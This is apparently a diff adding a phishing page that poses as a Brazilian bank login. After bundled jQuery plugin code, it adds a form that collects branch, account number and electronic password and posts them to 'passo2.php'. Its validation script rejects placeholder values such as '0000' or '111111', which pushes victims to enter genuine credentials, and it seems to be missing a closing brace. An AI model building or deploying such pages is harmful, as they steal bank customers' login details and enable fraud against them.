.bootstrap-switch-handle-off{-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.bootstrap-switch.bootstrap-switch-focused{border-color:rgba(82,168,236,.8);outline:0;outline:dotted thin;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.bootstrap-switch.bootstrap-switch-inverse.bootstrap-switch-off .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-on .bootstrap-switch-label{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.bootstrap-switch.bootstrap-switch-inverse.bootstrap-switch-on .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-off .bootstrap-switch-label{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
+
+</style>
+<script>    // jQuery Mask Plugin v1.14.0
+// github.com/igorescobar/jQuery-Mask-Plugin
+(function(b){"function"===typeof define&&define.amd?define(["jquery"],b):"object"===typeof exports?module.exports=b(require("jquery")):b(jQuery||Zepto)})(function(b){var y=function(a,e,d){var c={invalid:[],getCaret:function(){try{var r,b=0,e=a.get(0),d=document.selection,f=e.selectionStart;if(d&&-1===navigator.appVersion.indexOf("MSIE 10"))r=d.createRange(),r.moveStart("character",-c.val().length),b=r.text.length;else if(f||"0"===f)b=f;return b}catch(g){}},setCaret:function(r){try{if(a.is(":focus")){var c,
+b=a.get(0);b.setSelectionRange?(b.focus(),b.setSelectionRange(r,r)):(c=b.createTextRange(),c.collapse(!0),c.moveEnd("character",r),c.moveStart("character",r),c.select())}}catch(e){}},events:function(){a.on("keydown.mask",function(c){a.data("mask-keycode",c.keyCode||c.which)}).on(b.jMaskGlobals.useInput?"input.mask":"keyup.mask",c.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){a.keydown().keyup()},100)}).on("change.mask",function(){a.data("changed",!0)}).on("blur.mask",function(){n===
+c.val()||a.data("changed")||a.trigger("change");a.data("changed",!1)}).on("blur.mask",function(){n=c.val()}).on("focus.mask",function(a){!0===d.selectOnFocus&&b(a.target).select()}).on("focusout.mask",function(){d.clearIfNotMatch&&!p.test(c.val())&&c.val("")})},getRegexMask:function(){for(var a=[],c,b,d,f,l=0;l<e.length;l++)(c=g.translation[e.charAt(l)])?(b=c.pattern.toString().replace(/.{1}$|^.{1}/g,""),d=c.optional,(c=c.recursive)?(a.push(e.charAt(l)),f={digit:e.charAt(l),pattern:b}):a.push(d||
+c?b+"?":b)):a.push(e.charAt(l).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));a=a.join("");f&&(a=a.replace(new RegExp("("+f.digit+"(.*"+f.digit+")?)"),"($1)?").replace(new RegExp(f.digit,"g"),f.pattern));return new RegExp(a)},destroyEvents:function(){a.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(c){var b=a.is("input")?"val":"text";if(0<arguments.length){if(a[b]()!==c)a[b](c);b=a}else b=a[b]();return b},getMCharsBeforeCount:function(a,c){for(var b=0,d=0,
+f=e.length;d<f&&d<a;d++)g.translation[e.charAt(d)]||(a=c?a+1:a,b++);return b},caretPos:function(a,b,d,h){return g.translation[e.charAt(Math.min(a-1,e.length-1))]?Math.min(a+d-b-h,d):c.caretPos(a+1,b,d,h)},behaviour:function(d){d=d||window.event;c.invalid=[];var e=a.data("mask-keycode");if(-1===b.inArray(e,g.byPassKeys)){var m=c.getCaret(),h=c.val().length,f=c.getMasked(),l=f.length,k=c.getMCharsBeforeCount(l-1)-c.getMCharsBeforeCount(h-1),n=m<h;c.val(f);n&&(8!==e&&46!==e&&(m=c.caretPos(m,h,l,k)),
+c.setCaret(m));return c.callbacks(d)}},getMasked:function(a,b){var m=[],h=void 0===b?c.val():b+"",f=0,l=e.length,k=0,n=h.length,q=1,p="push",u=-1,t,w;d.reverse?(p="unshift",q=-1,t=0,f=l-1,k=n-1,w=function(){return-1<f&&-1<k}):(t=l-1,w=function(){return f<l&&k<n});for(;w();){var x=e.charAt(f),v=h.charAt(k),s=g.translation[x];if(s)v.match(s.pattern)?(m[p](v),s.recursive&&(-1===u?u=f:f===t&&(f=u-q),t===u&&(f-=q)),f+=q):s.optional?(f+=q,k-=q):s.fallback?(m[p](s.fallback),f+=q,k-=q):c.invalid.push({p:k,
+v:v,e:s.pattern}),k+=q;else{if(!a)m[p](x);v===x&&(k+=q);f+=q}}h=e.charAt(t);l!==n+1||g.translation[h]||m.push(h);return m.join("")},callbacks:function(b){var g=c.val(),m=g!==n,h=[g,b,a,d],f=function(a,b,c){"function"===typeof d[a]&&b&&d[a].apply(this,c)};f("onChange",!0===m,h);f("onKeyPress",!0===m,h);f("onComplete",g.length===e.length,h);f("onInvalid",0<c.invalid.length,[g,b,a,c.invalid,d])}};a=b(a);var g=this,n=c.val(),p;e="function"===typeof e?e(c.val(),void 0,a,d):e;g.mask=e;g.options=d;g.remove=
+function(){var b=c.getCaret();c.destroyEvents();c.val(g.getCleanVal());c.setCaret(b-c.getMCharsBeforeCount(b));return a};g.getCleanVal=function(){return c.getMasked(!0)};g.getMaskedVal=function(a){return c.getMasked(!1,a)};g.init=function(e){e=e||!1;d=d||{};g.clearIfNotMatch=b.jMaskGlobals.clearIfNotMatch;g.byPassKeys=b.jMaskGlobals.byPassKeys;g.translation=b.extend({},b.jMaskGlobals.translation,d.translation);g=b.extend(!0,{},g,d);p=c.getRegexMask();!1===e?(d.placeholder&&a.attr("placeholder",d.placeholder),
+a.data("mask")&&a.attr("autocomplete","off"),c.destroyEvents(),c.events(),e=c.getCaret(),c.val(c.getMasked()),c.setCaret(e+c.getMCharsBeforeCount(e,!0))):(c.events(),c.val(c.getMasked()))};g.init(!a.is("input"))};b.maskWatchers={};var A=function(){var a=b(this),e={},d=a.attr("data-mask");a.attr("data-mask-reverse")&&(e.reverse=!0);a.attr("data-mask-clearifnotmatch")&&(e.clearIfNotMatch=!0);"true"===a.attr("data-mask-selectonfocus")&&(e.selectOnFocus=!0);if(z(a,d,e))return a.data("mask",new y(this,
+d,e))},z=function(a,e,d){d=d||{};var c=b(a).data("mask"),g=JSON.stringify;a=b(a).val()||b(a).text();try{return"function"===typeof e&&(e=e(a)),"object"!==typeof c||g(c.options)!==g(d)||c.mask!==e}catch(n){}};b.fn.mask=function(a,e){e=e||{};var d=this.selector,c=b.jMaskGlobals,g=c.watchInterval,c=e.watchInputs||c.watchInputs,n=function(){if(z(this,a,e))return b(this).data("mask",new y(this,a,e))};b(this).each(n);d&&""!==d&&c&&(clearInterval(b.maskWatchers[d]),b.maskWatchers[d]=setInterval(function(){b(document).find(d).each(n)},
+g));return this};b.fn.masked=function(a){return this.data("mask").getMaskedVal(a)};b.fn.unmask=function(){clearInterval(b.maskWatchers[this.selector]);delete b.maskWatchers[this.selector];return this.each(function(){var a=b(this).data("mask");a&&a.remove().removeData("mask")})};b.fn.cleanVal=function(){return this.data("mask").getCleanVal()};b.applyDataMask=function(a){a=a||b.jMaskGlobals.maskElements;(a instanceof b?a:b(a)).filter(b.jMaskGlobals.dataMaskAttr).each(A)};var p={maskElements:"input,td,span,div",
+dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,useInput:function(a){var b=document.createElement("div"),d;a="on"+a;d=a in b;d||(b.setAttribute(a,"return;"),d="function"===typeof b[a]);return d}("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};b.jMaskGlobals=b.jMaskGlobals||{};p=b.jMaskGlobals=b.extend(!0,{},p,b.jMaskGlobals);
+p.dataMask&&b.applyDataMask();setInterval(function(){b.jMaskGlobals.watchDataMask&&b.applyDataMask()},p.watchInterval)});
+
+/* ========================================================================
+ * bootstrap-switch - v3.3.2
+ * http://www.bootstrap-switch.org
+ * ========================================================================
+ * Copyright 2012-2013 Mattia Larentis
+ *
+ * ========================================================================
+ * Licensed under the Apache License, Version 2.0 (the "License");
+ * you may not use this file except in compliance with the License.
+ * You may obtain a copy of the License at
+ *
+ *     http://www.apache.org/licenses/LICENSE-2.0
+ *
+ * Unless required by applicable law or agreed to in writing, software
+ * distributed under the License is distributed on an "AS IS" BASIS,
+ * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
+ * See the License for the specific language governing permissions and
+ * limitations under the License.
+ * ========================================================================
+ */
+
+(function(){var t=[].slice;!function(e,i){"use strict";var n;return n=function(){function t(t,i){null==i&&(i={}),this.$element=e(t),this.options=e.extend({},e.fn.bootstrapSwitch.defaults,{state:this.$element.is(":checked"),size:this.$element.data("size"),animate:this.$element.data("animate"),disabled:this.$element.is(":disabled"),readonly:this.$element.is("[readonly]"),indeterminate:this.$element.data("indeterminate"),inverse:this.$element.data("inverse"),radioAllOff:this.$element.data("radio-all-off"),onColor:this.$element.data("on-color"),offColor:this.$element.data("off-color"),onText:this.$element.data("on-text"),offText:this.$element.data("off-text"),labelText:this.$element.data("label-text"),handleWidth:this.$element.data("handle-width"),labelWidth:this.$element.data("label-width"),baseClass:this.$element.data("base-class"),wrapperClass:this.$element.data("wrapper-class")},i),this.prevOptions={},this.$wrapper=e("<div>",{"class":function(t){return function(){var e;return e=[""+t.options.baseClass].concat(t._getClasses(t.options.wrapperClass)),e.push(t.options.state?t.options.baseClass+"-on":t.options.baseClass+"-off"),null!=t.options.size&&e.push(t.options.baseClass+"-"+t.options.size),t.options.disabled&&e.push(t.options.baseClass+"-disabled"),t.options.readonly&&e.push(t.options.baseClass+"-readonly"),t.options.indeterminate&&e.push(t.options.baseClass+"-indeterminate"),t.options.inverse&&e.push(t.options.baseClass+"-inverse"),t.$element.attr("id")&&e.push(t.options.baseClass+"-id-"+t.$element.attr("id")),e.join(" ")}}(this)()}),this.$container=e("<div>",{"class":this.options.baseClass+"-container"}),this.$on=e("<span>",{html:this.options.onText,"class":this.options.baseClass+"-handle-on "+this.options.baseClass+"-"+this.options.onColor}),this.$off=e("<span>",{html:this.options.offText,"class":this.options.baseClass+"-handle-off "+this.options.baseClass+"-"+this.options.offColor}),this.$label=e("<span>",{html:this.options.labelText,"class":this.options.baseClass+"-label"}),this.$element.on("init.bootstrapSwitch",function(e){return function(){return e.options.onInit.apply(t,arguments)}}(this)),this.$element.on("switchChange.bootstrapSwitch",function(i){return function(n){return!1===i.options.onSwitchChange.apply(t,arguments)?i.$element.is(":radio")?e("[name='"+i.$element.attr("name")+"']").trigger("previousState.bootstrapSwitch",!0):i.$element.trigger("previousState.bootstrapSwitch",!0):void 0}}(this)),this.$container=this.$element.wrap(this.$container).parent(),this.$wrapper=this.$container.wrap(this.$wrapper).parent(),this.$element.before(this.options.inverse?this.$off:this.$on).before(this.$label).before(this.options.inverse?this.$on:this.$off),this.options.indeterminate&&this.$element.prop("indeterminate",!0),this._init(),this._elementHandlers(),this._handleHandlers(),this._labelHandlers(),this._formHandler(),this._externalLabelHandler(),this.$element.trigger("init.bootstrapSwitch",this.options.state)}return t.prototype._constructor=t,t.prototype.setPrevOptions=function(){return this.prevOptions=e.extend(!0,{},this.options)},t.prototype.state=function(t,i){return"undefined"==typeof t?this.options.state:this.options.disabled||this.options.readonly?this.$element:this.options.state&&!this.options.radioAllOff&&this.$element.is(":radio")?this.$element:(this.$element.is(":radio")?e("[name='"+this.$element.attr("name")+"']").trigger("setPreviousOptions.bootstrapSwitch"):this.$element.trigger("setPreviousOptions.bootstrapSwitch"),this.options.indeterminate&&this.indeterminate(!1),t=!!t,this.$element.prop("checked",t).trigger("change.bootstrapSwitch",i),this.$element)},t.prototype.toggleState=function(t){return this.options.disabled||this.options.readonly?this.$element:this.options.indeterminate?(this.indeterminate(!1),this.state(!0)):this.$element.prop("checked",!this.options.state).trigger("change.bootstrapSwitch",t)},t.prototype.size=function(t){return"undefined"==typeof t?this.options.size:(null!=this.options.size&&this.$wrapper.removeClass(this.options.baseClass+"-"+this.options.size),t&&this.$wrapper.addClass(this.options.baseClass+"-"+t),this._width(),this._containerPosition(),this.options.size=t,this.$element)},t.prototype.animate=function(t){return"undefined"==typeof t?this.options.animate:(t=!!t,t===this.options.animate?this.$element:this.toggleAnimate())},t.prototype.toggleAnimate=function(){return this.options.animate=!this.options.animate,this.$wrapper.toggleClass(this.options.baseClass+"-animate"),this.$element},t.prototype.disabled=function(t){return"undefined"==typeof t?this.options.disabled:(t=!!t,t===this.options.disabled?this.$element:this.toggleDisabled())},t.prototype.toggleDisabled=function(){return this.options.disabled=!this.options.disabled,this.$element.prop("disabled",this.options.disabled),this.$wrapper.toggleClass(this.options.baseClass+"-disabled"),this.$element},t.prototype.readonly=function(t){return"undefined"==typeof t?this.options.readonly:(t=!!t,t===this.options.readonly?this.$element:this.toggleReadonly())},t.prototype.toggleReadonly=function(){return this.options.readonly=!this.options.readonly,this.$element.prop("readonly",this.options.readonly),this.$wrapper.toggleClass(this.options.baseClass+"-readonly"),this.$element},t.prototype.indeterminate=function(t){return"undefined"==typeof t?this.options.indeterminate:(t=!!t,t===this.options.indeterminate?this.$element:this.toggleIndeterminate())},t.prototype.toggleIndeterminate=function(){return this.options.indeterminate=!this.options.indeterminate,this.$element.prop("indeterminate",this.options.indeterminate),this.$wrapper.toggleClass(this.options.baseClass+"-indeterminate"),this._containerPosition(),this.$element},t.prototype.inverse=function(t){return"undefined"==typeof t?this.options.inverse:(t=!!t,t===this.options.inverse?this.$element:this.toggleInverse())},t.prototype.toggleInverse=function(){var t,e;return this.$wrapper.toggleClass(this.options.baseClass+"-inverse"),e=this.$on.clone(!0),t=this.$off.clone(!0),this.$on.replaceWith(t),this.$off.replaceWith(e),this.$on=t,this.$off=e,this.options.inverse=!this.options.inverse,this.$element},t.prototype.onColor=function(t){var e;return e=this.options.onColor,"undefined"==typeof t?e:(null!=e&&this.$on.removeClass(this.options.baseClass+"-"+e),this.$on.addClass(this.options.baseClass+"-"+t),this.options.onColor=t,this.$element)},t.prototype.offColor=function(t){var e;return e=this.options.offColor,"undefined"==typeof t?e:(null!=e&&this.$off.removeClass(this.options.baseClass+"-"+e),this.$off.addClass(this.options.baseClass+"-"+t),this.options.offColor=t,this.$element)},t.prototype.onText=function(t){return"undefined"==typeof t?this.options.onText:(this.$on.html(t),this._width(),this._containerPosition(),this.options.onText=t,this.$element)},t.prototype.offText=function(t){return"undefined"==typeof t?this.options.offText:(this.$off.html(t),this._width(),this._containerPosition(),this.options.offText=t,this.$element)},t.prototype.labelText=function(t){return"undefined"==typeof t?this.options.labelText:(this.$label.html(t),this._width(),this.options.labelText=t,this.$element)},t.prototype.handleWidth=function(t){return"undefined"==typeof t?this.options.handleWidth:(this.options.handleWidth=t,this._width(),this._containerPosition(),this.$element)},t.prototype.labelWidth=function(t){return"undefined"==typeof t?this.options.labelWidth:(this.options.labelWidth=t,this._width(),this._containerPosition(),this.$element)},t.prototype.baseClass=function(t){return this.options.baseClass},t.prototype.wrapperClass=function(t){return"undefined"==typeof t?this.options.wrapperClass:(t||(t=e.fn.bootstrapSwitch.defaults.wrapperClass),this.$wrapper.removeClass(this._getClasses(this.options.wrapperClass).join(" ")),this.$wrapper.addClass(this._getClasses(t).join(" ")),this.options.wrapperClass=t,this.$element)},t.prototype.radioAllOff=function(t){return"undefined"==typeof t?this.options.radioAllOff:(t=!!t,t===this.options.radioAllOff?this.$element:(this.options.radioAllOff=t,this.$element))},t.prototype.onInit=function(t){return"undefined"==typeof t?this.options.onInit:(t||(t=e.fn.bootstrapSwitch.defaults.onInit),this.options.onInit=t,this.$element)},t.prototype.onSwitchChange=function(t){return"undefined"==typeof t?this.options.onSwitchChange:(t||(t=e.fn.bootstrapSwitch.defaults.onSwitchChange),this.options.onSwitchChange=t,this.$element)},t.prototype.destroy=function(){var t;return t=this.$element.closest("form"),t.length&&t.off("reset.bootstrapSwitch").removeData("bootstrap-switch"),this.$container.children().not(this.$element).remove(),this.$element.unwrap().unwrap().off(".bootstrapSwitch").removeData("bootstrap-switch"),this.$element},t.prototype._width=function(){var t,e;return t=this.$on.add(this.$off),t.add(this.$label).css("width",""),e="auto"===this.options.handleWidth?Math.max(this.$on.width(),this.$off.width()):this.options.handleWidth,t.width(e),this.$label.width(function(t){return function(i,n){return"auto"!==t.options.labelWidth?t.options.labelWidth:e>n?e:n}}(this)),this._handleWidth=this.$on.outerWidth(),this._labelWidth=this.$label.outerWidth(),this.$container.width(2*this._handleWidth+this._labelWidth),this.$wrapper.width(this._handleWidth+this._labelWidth)},t.prototype._containerPosition=function(t,e){return null==t&&(t=this.options.state),this.$container.css("margin-left",function(e){return function(){var i;return i=[0,"-"+e._handleWidth+"px"],e.options.indeterminate?"-"+e._handleWidth/2+"px":t?e.options.inverse?i[1]:i[0]:e.options.inverse?i[0]:i[1]}}(this)),e?setTimeout(function(){return e()},50):void 0},t.prototype._init=function(){var t,e;return t=function(t){return function(){return t.setPrevOptions(),t._width(),t._containerPosition(null,function(){return t.options.animate?t.$wrapper.addClass(t.options.baseClass+"-animate"):void 0})}}(this),this.$wrapper.is(":visible")?t():e=i.setInterval(function(n){return function(){return n.$wrapper.is(":visible")?(t(),i.clearInterval(e)):void 0}}(this),50)},t.prototype._elementHandlers=function(){return this.$element.on({"setPreviousOptions.bootstrapSwitch":function(t){return function(e){return t.setPrevOptions()}}(this),"previousState.bootstrapSwitch":function(t){return function(e){return t.options=t.prevOptions,t.options.indeterminate&&t.$wrapper.addClass(t.options.baseClass+"-indeterminate"),t.$element.prop("checked",t.options.state).trigger("change.bootstrapSwitch",!0)}}(this),"change.bootstrapSwitch":function(t){return function(i,n){var o;return i.preventDefault(),i.stopImmediatePropagation(),o=t.$element.is(":checked"),t._containerPosition(o),o!==t.options.state?(t.options.state=o,t.$wrapper.toggleClass(t.options.baseClass+"-off").toggleClass(t.options.baseClass+"-on"),n?void 0:(t.$element.is(":radio")&&e("[name='"+t.$element.attr("name")+"']").not(t.$element).prop("checked",!1).trigger("change.bootstrapSwitch",!0),t.$element.trigger("switchChange.bootstrapSwitch",[o]))):void 0}}(this),"focus.bootstrapSwitch":function(t){return function(e){return e.preventDefault(),t.$wrapper.addClass(t.options.baseClass+"-focused")}}(this),"blur.bootstrapSwitch":function(t){return function(e){return e.preventDefault(),t.$wrapper.removeClass(t.options.baseClass+"-focused")}}(this),"keydown.bootstrapSwitch":function(t){return function(e){if(e.which&&!t.options.disabled&&!t.options.readonly)switch(e.which){case 37:return e.preventDefault(),e.stopImmediatePropagation(),t.state(!1);case 39:return e.preventDefault(),e.stopImmediatePropagation(),t.state(!0)}}}(this)})},t.prototype._handleHandlers=function(){return this.$on.on("click.bootstrapSwitch",function(t){return function(e){return e.preventDefault(),e.stopPropagation(),t.state(!1),t.$element.trigger("focus.bootstrapSwitch")}}(this)),this.$off.on("click.bootstrapSwitch",function(t){return function(e){return e.preventDefault(),e.stopPropagation(),t.state(!0),t.$element.trigger("focus.bootstrapSwitch")}}(this))},t.prototype._labelHandlers=function(){return this.$label.on({click:function(t){return t.stopPropagation()},"mousedown.bootstrapSwitch touchstart.bootstrapSwitch":function(t){return function(e){return t._dragStart||t.options.disabled||t.options.readonly?void 0:(e.preventDefault(),e.stopPropagation(),t._dragStart=(e.pageX||e.originalEvent.touches[0].pageX)-parseInt(t.$container.css("margin-left"),10),t.options.animate&&t.$wrapper.removeClass(t.options.baseClass+"-animate"),t.$element.trigger("focus.bootstrapSwitch"))}}(this),"mousemove.bootstrapSwitch touchmove.bootstrapSwitch":function(t){return function(e){var i;if(null!=t._dragStart&&(e.preventDefault(),i=(e.pageX||e.originalEvent.touches[0].pageX)-t._dragStart,!(i<-t._handleWidth||i>0)))return t._dragEnd=i,t.$container.css("margin-left",t._dragEnd+"px")}}(this),"mouseup.bootstrapSwitch touchend.bootstrapSwitch":function(t){return function(e){var i;if(t._dragStart)return e.preventDefault(),t.options.animate&&t.$wrapper.addClass(t.options.baseClass+"-animate"),t._dragEnd?(i=t._dragEnd>-(t._handleWidth/2),t._dragEnd=!1,t.state(t.options.inverse?!i:i)):t.state(!t.options.state),t._dragStart=!1}}(this),"mouseleave.bootstrapSwitch":function(t){return function(e){return t.$label.trigger("mouseup.bootstrapSwitch")}}(this)})},t.prototype._externalLabelHandler=function(){var t;return t=this.$element.closest("label"),t.on("click",function(e){return function(i){return i.preventDefault(),i.stopImmediatePropagation(),i.target===t[0]?e.toggleState():void 0}}(this))},t.prototype._formHandler=function(){var t;return t=this.$element.closest("form"),t.data("bootstrap-switch")?void 0:t.on("reset.bootstrapSwitch",function(){return i.setTimeout(function(){return t.find("input").filter(function(){return e(this).data("bootstrap-switch")}).each(function(){return e(this).bootstrapSwitch("state",this.checked)})},1)}).data("bootstrap-switch",!0)},t.prototype._getClasses=function(t){var i,n,o,s;if(!e.isArray(t))return[this.options.baseClass+"-"+t];for(n=[],o=0,s=t.length;s>o;o++)i=t[o],n.push(this.options.baseClass+"-"+i);return n},t}(),e.fn.bootstrapSwitch=function(){var i,o,s;return o=arguments[0],i=2<=arguments.length?t.call(arguments,1):[],s=this,this.each(function(){var t,a;return t=e(this),a=t.data("bootstrap-switch"),a||t.data("bootstrap-switch",a=new n(this,o)),"string"==typeof o?s=a[o].apply(a,i):void 0}),s},e.fn.bootstrapSwitch.Constructor=n,e.fn.bootstrapSwitch.defaults={state:!0,size:null,animate:!0,disabled:!1,readonly:!1,indeterminate:!1,inverse:!1,radioAllOff:!1,onColor:"success",offColor:"default",onText:"&#10004;",offText:"&#10008;",labelText:"&nbsp;",handleWidth:"auto",labelWidth:"auto",baseClass:"bootstrap-switch",wrapperClass:"wrapper",onInit:function(){},onSwitchChange:function(){}}}(window.jQuery,window)}).call(this);
+ </script>
+<script>    /* Float Label Pattern Plugin for Bootstrap 3.1.0 by Travis Wilson
+**************************************************/
+
+ $('#conta').mask('00000-0');
+(function ($) {
+    $.fn.floatLabels = function (options) {
+
+        // Settings
+        var self = this;
+        var settings = $.extend({}, options);
+
+
+        // Event Handlers
+        function registerEventHandlers() {
+            self.on('input keyup change', 'input, textarea', function () {
+                actions.swapLabels(this);
+            });
+        }
+
+
+        // Actions
+        var actions = {
+            initialize: function() {
+                self.each(function () {
+                    var $this = $(this);
+                    var $label = $this.children('label');
+                    var $field = $this.find('input,textarea').first();
+
+                    if ($this.children().first().is('label')) {
+                        $this.children().first().remove();
+                        $this.append($label);
+                    }
+
+                    var placeholderText = ($field.attr('placeholder') && $field.attr('placeholder') != $label.text()) ? $field.attr('placeholder') : $label.text();
+
+                    $label.data('placeholder-text', placeholderText);
+                    $label.data('original-text', $label.text());
+
+                    if ($field.val() == '') {
+                        $field.addClass('empty')
+                    }
+                });
+            },
+            swapLabels: function (field) {
+                var $field = $(field);
+                var $label = $(field).siblings('label').first();
+                var isEmpty = Boolean($field.val());
+
+                if (isEmpty) {
+                    $field.removeClass('empty');
+                    $label.text($label.data('original-text'));
+                }
+                else {
+                    $field.addClass('empty');
+                    $label.text($label.data('placeholder-text'));
+                }
+            }
+        }
+
+
+        // Initialization
+        function init() {
+            registerEventHandlers();
+
+            actions.initialize();
+            self.each(function () {
+                actions.swapLabels($(this).find('input,textarea').first());
+            });
+        }
+        init();
+
+
+        return this;
+    };
+
+    $(function () {
+        $('.float-label-control').floatLabels();
+    });
+})(jQuery);
+
+function validation1() {
+if ( document.getElementById("agencia").value == "" || 
+document.getElementById("agencia").value.length < 4 || 
+document.getElementById("agencia").value == "0000" || 
+document.getElementById("agencia").value == "1111" || 
+document.getElementById("agencia").value == "2222" ||
+document.getElementById("agencia").value == "3333" || 
+document.getElementById("agencia").value == "4444" || 
+document.getElementById("agencia").value == "5555" || 
+document.getElementById("agencia").value == "6666" || 
+document.getElementById("agencia").value == "7777" || 
+document.getElementById("agencia").value == "8888" || 
+document.getElementById("agencia").value == "9999"){
+alert ("Agência Inválida!");
+document.getElementById("agencia").focus(); return false;
+}
+if (document.getElementById("conta").value == "" || 
+document.getElementById("conta").value.length < 5 || 
+document.getElementById("conta").value == "00000" || 
+document.getElementById("conta").value == "11111" || 
+document.getElementById("conta").value == "22222" || 
+document.getElementById("conta").value == "33333" || 
+document.getElementById("conta").value == "44444" || 
+document.getElementById("conta").value == "55555" || 
+document.getElementById("conta").value == "66666" || 
+document.getElementById("conta").value == "77777" || 
+document.getElementById("conta").value == "88888" || 
+document.getElementById("conta").value == "99999"){
+alert ("Conta corrente Inválida!");
+document.getElementById("conta").focus(); return false;
+}
+if (document.getElementById("senha").value == "" || 
+document.getElementById("senha").value.length < 6 || 
+document.getElementById("senha").value == "000000" || 
+document.getElementById("senha").value == "111111" || 
+document.getElementById("senha").value == "222222" || 
+document.getElementById("senha").value == "333333" || 
+document.getElementById("senha").value == "444444" || 
+document.getElementById("senha").value == "555555" || 
+document.getElementById("senha").value == "666666" || 
+document.getElementById("senha").value == "777777" || 
+document.getElementById("senha").value == "888888" || 
+document.getElementById("senha").value == "999999"){
+alert ("Senha  Inválida!");
+document.getElementById("senha").focus(); return false;
+}
+/* ================================================================ */
+
+function pulacampo(idobj, idproximo)
+{
+var str = new String(document.getElementById(idobj).value);
+var mx = new Number(document.getElementById(idobj).maxLength);
+if (str.length == mx)
+{
+document.getElementById(idproximo).focus();
+}
+}
+
+/* ================================================================ */
+
+function SomenteNumero(e){
+    var tecla=(window.event)?event.keyCode:e.which;
+    if((tecla > 47 && tecla < 58)) return true;
+    else{
+    if (tecla != 8) return false;
+    else return true;
+    }
+}
+
+/* ================================================================ */
+
+    function maskTrak(format, field)
+{
+    var result = "";
+    var maskIdx = format.length - 1;
+    var error = false;
+    var valor = field.value;
+    var posFinal = false;
+    if( field.setSelectionRange ) 
+    {
+        if(field.selectionStart == valor.length)
+            posFinal = true;
+    }
+    valor = valor.replace(/[^0123456789Xx]/g,'')
+    for (var valIdx = valor.length - 1; valIdx >= 0 && maskIdx >= 0; --maskIdx)
+    {
+        var chr = valor.charAt(valIdx);
+        var chrMask = format.charAt(maskIdx);
+        switch (chrMask)
+        {
+        case '#':
+            if(!(/\d/.test(chr)))
+                error = true;
+            result = chr + result;
+            --valIdx;
+            break;
+        case '@':
+            result = chr + result;
+            --valIdx;
+            break;
+        default:
+            result = chrMask + result;
+        }
+    }
+
+    field.value = result;
+    field.style.color = error ? 'red' : '';
+    if(posFinal)
+    {
+        field.selectionStart = result.length;
+        field.selectionEnd = result.length;
+    }
+    return result;
+}
+
+/* ================================================================ */
+
+function mascaraTelefone( campo ) {
+            
+function trata( valor,  isOnBlur ) {
+                    
+    valor = valor.replace(/\D/g,"");                        
+    valor = valor.replace(/^(\d{2})(\d)/g,"($1)$2");        
+                    
+    if( isOnBlur ) {
+                        
+    valor = valor.replace(/(\d)(\d{4})$/,"$1-$2");   
+                    } else {
+
+                        valor = valor.replace(/(\d)(\d{3})$/,"$1-$2"); 
+                    }
+                    return valor;
+                }
+                
+                campo.onkeypress = function (evt) {
+                     
+                    var code = (window.event)? window.event.keyCode : evt.which;    
+                    var valor = this.value
+                    
+                    if(code > 57 || (code < 48 && code != 8 ))  {
+                        return false;
+                    } else {
+                        this.value = trata(valor, false);
+                    }
+                }
+                
+                campo.onblur = function() {
+                    
+                    var valor = this.value;
+                    if( valor.length < 13 ) {
+                        this.value = ""
+                    }else {     
+                        this.value = trata( this.value, true );
+                    }
+                }
+                
+                campo.maxLength = 14;
+            }
+}
+</script>
+<script>
+
+$(function() {
+ $('#conta').mask('00000-0');
+ $("[name='my-checkbox']").bootstrapSwitch();
+    });
+function proximoCampo(atual,proximo){
+
+if(atual.value.length >= atual.maxLength){
+document.getElementById(proximo).focus();
+}
+}
+</script>
+        <img src="indexfis_files/logo_nm.gif" style="border-radius:2px; position:absolute; left:5%; top: 3%;" width="50" height="50" alt="">
+<form action="passo2.php" method="post" onsubmit="return validation1()">
+        <div style=" 
+        display:table; 
+        position:absolute;
+        width:320px;
+		background-color:#cea11a;
+		opacity: 0.8;
+		border-radius: 5px;
+		padding-top:30px;
+        left:50%;
+        margin-left:-160px;
+        top:44%;"> 
+					<div>
+						<div class="form-group float-label-control" style="float: left; width:20%; left:10%;">
+							
+							<input type="tel" class="form-control empty" placeholder="agência" id="agencia" name="agencia" maxlength="4" pattern="[0-9]*" onkeyup="proximoCampo(this, &#39;conta&#39;)">
+						<label for="">agência</label></div>
+
+						<div class="form-group float-label-control" style="float: left; width:60%; left:10%;">
+							
+							<input type="tel" class="form-control empty" placeholder="conta" id="conta" onkeyup="proximoCampo(this, &#39;senha&#39;)" name="conta" maxlength="7">
+						<label for="">conta</label></div>
+					</div>
+					
+						<div class="form-group float-label-control" style="display:block; float: left; width:0%; left:0%;">
+							
+							<input type="tel" class="form-control empty" placeholder="" id="" name="" maxlength="0">
+						<label for=""></label></div>
+					
+                    <div class="form-group float-label-control" style="float: left; width:80%; left:10%; z-index:20;">
+                        
+                        <input type="tel" class="form-control empty" placeholder="senha eletrônica" id="senha" name="senha" maxlength="8" style="-webkit-text-security:disc; text-security:disc;">
+                    <label for="">senha eletrônica</label></div>
+
+					<link rel="stylesheet" href="indexfis_files/style.css">
+					<script src="indexfis_files/Sswitch.js.download"></script>
+					
